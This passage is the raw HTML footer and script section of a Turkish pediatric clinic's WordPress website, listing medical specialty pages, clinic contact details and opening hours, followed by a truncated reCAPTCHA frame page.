                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6185ce7" data-id="6185ce7" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-7d1b0e4 elementor-widget elementor-widget-cms_navigation_menu" data-id="7d1b0e4" data-element_type="widget" data-widget_type="cms_navigation_menu.default">
				<div class="elementor-widget-container">
					    <div class="cms-navigation-menu default">
                <div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3564"><a href="https://arzudursun.com/hasta-bilgilendirme/enfeksiyon-hastaliklar">Enfeksiyon Hastalıklar</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3569"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-endokrin">Çocuk Endokrin</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3568"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-gastroenteroloji">Çocuk Gastroenteroloji</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3567"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-kardiyoloji">Çocuk Kardiyoloji</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3566"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-nefroloji">Çocuk Nefroloji</a></li>
<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3565"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-noroloji">Çocuk Nöroloji</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://arzudursun.com/iletisim">İletişim</a></li>
</ul></div>    </div>
				</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-45c11b72" data-id="45c11b72" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-a4aa0d9 elementor-widget elementor-widget-heading" data-id="a4aa0d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">BİZE ULAŞIN</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-36cbc4a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="36cbc4a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-997b340 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="997b340" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/DQ4LPE52wByQV3i29" target="_blank" rel="nofollow" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Söğütözü Mah. 2176. Sk. Platin Tower No: 7/H Çankaya - Ankara">
				<i aria-hidden="true" class="medcaline zmdi zmdi-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/DQ4LPE52wByQV3i29" target="_blank" rel="nofollow" >
							Söğütözü Mah. 2176. Sk. Platin Tower No: 7/H Çankaya - Ankara						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d48f036 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d48f036" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:03129095054" target="_blank" rel="nofollow" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Muayenehane">
				<i aria-hidden="true" class="medcaline zmdi zmdi-phone-in-talk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:03129095054" target="_blank" rel="nofollow" >
							Muayenehane						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						0312 909 50 54 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-01a7cfe elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="01a7cfe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:05333193948" target="_blank" rel="nofollow" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="GSM">
				<i aria-hidden="true" class="medcaline zmdi zmdi-smartphone-iphone"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:05333193948" target="_blank" rel="nofollow" >
							GSM						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						0533 319 39 48					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c3c6108 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c3c6108" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cdn-cgi/l/email-protection#28585a474e4c5a495a525d4c5d5a5b5d46684f45494144064b4745" target="_blank" rel="nofollow" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Email">
				<i aria-hidden="true" class="medcaline zmdi zmdi-email"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#85f5f7eae3e1f7e4f7fff0e1f0f7f6f0ebc5e2e8e4ece9abe6eae8" target="_blank" rel="nofollow">
							Email						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d2d2f323b392f3c2f272839282f2e28331d3a303c3431733e3230">[email&#160;protected]</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f4c9d8f elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f4c9d8f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="medcaline zmdi zmdi-time"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Muayene Saatleri						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Pzt-Cmts : 09:00 - 20:00<br>
Pazar : Kapalı					</p>
				
			</div>
			
		</div>
						</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-117b2c34 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="117b2c34" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b604ec7" data-id="3b604ec7" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-6d5f7ba5 elementor-widget elementor-widget-text-editor" data-id="6d5f7ba5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://doktorwebsayfasi.com/"><img class="alignnone size-full wp-image-3390" src="/wp-content/uploads/2021/08/doktor_web_sayfasi_logo.png" alt="Doktor Web Sayfası" width="149" height="29" /> </a><span style="text-decoration: underline;">tarafından tasarlanmıştır.</span>								</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f9bb401" data-id="7f9bb401" data-element_type="column">
            <div class="elementor-widget-wrap">
                                    </div>
        </div>
                            </div>
        </section>
        		</div>
		                    </div>
                </div>
            </div>
        </div>
    </footer>
            <div class="cms-modal cms-modal-search">
            <div class="cms-modal-close">x</div>
            <div class="cms-modal-content">
                <form role="search" method="get" class="search-form-popup"
                      action="https://arzudursun.com/">
                    <div class="searchform-wrap">
                        <input type="text" placeholder="Enter Keywords..."
                               id="search" name="s" class="search-field"/>
                        <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
                    </div>
                </form>
            </div>
        </div>
            <a href="#" class="scroll-top"><i class="zmdi zmdi-long-arrow-up"></i></a>
</div><!-- #page -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medcaline/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.cms-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/arzudursun.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/jquery.cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/wow.min.js?ver=1.3.0" id="wow-js"></script>
<script type="text/javascript" id="medcaline-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https://arzudursun.com/wp-admin/admin-ajax.php"};
//# sourceURL=medcaline-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/main.js?ver=1.0.0" id="medcaline-main-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/woocommerce/woocommerce.js?ver=1.0.0" id="medcaline-woocommerce-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfOTxwcAAAAAFoTHwX2gk4WZaTcUtb9IvjT5yH8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfOTxwcAAAAAFoTHwX2gk4WZaTcUtb9IvjT5yH8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/arzudursun.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arzudursun.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arzudursun.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2a90340c4b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":46,"title":"Demir%20Eksikli%C4%9Fi%20Anemisi%20-%20Prof.%20Dr.%20Arzu%20Dursun%20I%20%C3%87ocuk%20Sa%C4%9Fl%C4%B1%C4%9F%C4%B1%20ve%20Hastal%C4%B1klar%C4%B1%20%26%20Yenido%C4%9Fan","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arzudursun.com\/wp-admin\/admin-ajax.php","nonce":"b095f9f0bb","urls":{"assets":"https:\/\/arzudursun.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arzudursun.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"tr_TR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arzudursun.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arzudursun.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arzudursun.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
    @media only screen and (max-width: 575px) {
        .mobilKutu {
            display: flex !important;
            justify-content: space-between;
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            height: fit-content;
            z-index: 9999;
            color: #ffffff;
        }

        .mobilKutu .mobilTel {
            background: #5C28F7;
            width: 100%;
            text-align: left;
            padding: 15px;
        }

        .mobilKutu .mobilTel i {
            padding-right: 5px;
        }

        .mobilKutu .mobilWP {
            text-align: center;
            position: relative;
        }

        .mobilKutu .mobilWP i {
            color: #ffffff !important;
            bottom: 0;
            font-size: 45px;
            background: #25d366;
            border-radius: 50%;
            padding: 7px 11px 7px 11px;
            position: absolute;
            margin-left: -35px;
        }

        .mobilKutu .mobilForm {
            background: #F09707;
            width: 100%;
            text-align: right;
            padding: 15px;
        }

        .mobilKutu .mobilForm i {
            padding-right: 5px;
        }

        .mobilKutu i {
            color: #ffffff !important;
        }
    }

    .mobilKutu {
        display: none;
    }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.css"
    integrity="sha256-DLjMP+5CdeGCI2qxnDquVSdPQ6oP/enAUQ2NWfz45dw=" crossorigin="anonymous">
<div class="mobilKutu">
    <div class="mobilTel" id="TelTotan" onclick="location.href='tel:+903129095054'"><i class="fas fa-phone-alt"></i>Bize
        Ulaşın
    </div>
    <div class="mobilWP" onclick="location.href='https://api.whatsapp.com/send/?phone=905333193948&text&app_absent=0'">
        <i id="WPTotan" class="fab fa-whatsapp"></i>
    </div>
    <div class="mobilForm" id="FormTotan" onclick="location.href='/iletisim#iletisim'"><i class="fas fa-pen"></i>Biz
        Sizi Arayalım
    </div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd790e4584484ae9ae739deb5d24cc8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 2.264 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 15:27:44 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfOTxwcAAAAAFoTHwX2gk4WZaTcUtb9IvjT5yH8&co=aHR0cHM6Ly9hcnp1ZHVyc3VuLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kjzhmcxrb7y3
body_size: 48592
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
